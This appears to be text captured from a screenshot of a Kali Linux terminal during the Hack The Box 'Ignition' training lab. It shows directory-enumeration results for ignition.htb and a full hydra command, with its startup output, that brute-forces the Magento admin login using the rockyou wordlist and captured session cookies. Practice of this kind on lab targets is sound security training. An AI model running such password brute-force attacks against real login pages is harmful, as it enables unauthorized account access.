 1 2 3 4 10.10.15.63
Hack The Box :: Starting P Magento Admin Settings
ignition.htb/admin
sponge@sponge: ~
Kali Linux Kali Tools
File Actions Edit View Help
/contact (Status: 200) [Size: 28673]
/home (Status: 200) [Size: 25802]
/media (Status: 301) [Size: 185] [--> http://ignition.htb/media/]
/0 (Status: 200) [Size: 25803]
/catalog (Status: 302) [Size: 0] [--> http://ignition.htb/]
/static (Status: 301) [Size: 185] [--> http://ignition.htb/static/]
/admin (Status: 200) [Size: 7095]
/Home (Status: 301) [Size: 0] [--> http://ignition.htb/home]
Progress: 358 / 220561 (0.16%)^C
[!] Keyboard interrupt detected, terminating.
Magento
2023/06/15 13:19:01 Finished
┌──(sponge㉿sponge)-[~]
└─$ hydra -P /usr/share/wordlists/rockyou.txt -L ./SecLists/Usernames/top-usernames-shortlist.txt -u ignition.htb -s
80 http-post-form "/admin:form_key=5aEk8lth4SPm1mit&login%5Busername%5D=^USER^&login%5Bpassword%5D=^PASS^:H=Cookie:
admin=ropusv1ups9ook6q931t8e4ddt; PHPSESSID=238sdfo3k93sjqd9213h2d5kcr; form_key=nD2RBf8X0bGuIEcl:F=Incorrect" -I
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-15 13:30:43
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854783 login tries (l:17/p:14344399), ~15240924 tries per tas
k
[DATA] attacking http-post-form://ignition.htb:80/admin:form_key=5aEk8lth4SPm1mit&login%5Busername%5D=^USER^&login%5
Bpassword%5D=^PASS^:H=Cookie: admin=ropusv1ups9ook6q931t8e4ddt; PHPSESSID=238sdfo3k93sjqd9213h2d5kcr; form_key=nD2RB
f8X0bGuIEcl:F=Incorrect
Copyright © 2023 Magento Commerce Inc. All rights reserved.